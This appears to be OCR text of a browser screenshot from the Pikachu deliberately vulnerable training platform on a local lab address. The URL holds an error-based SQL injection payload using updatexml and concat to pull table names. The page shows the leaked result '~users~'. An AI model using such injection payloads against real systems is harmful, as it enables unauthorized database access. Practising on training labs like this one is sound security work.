 不安全 http://192.168.138.130:90/pikachu/vul/sqli/sqli_del.php?id=68 and updatexml(1,concat(0x7e,(select table_name from info
点 新手上路 常用网址 京东商城 Get the pikachu
习平台 pika~pika~
XPATH syntax error: '~users~'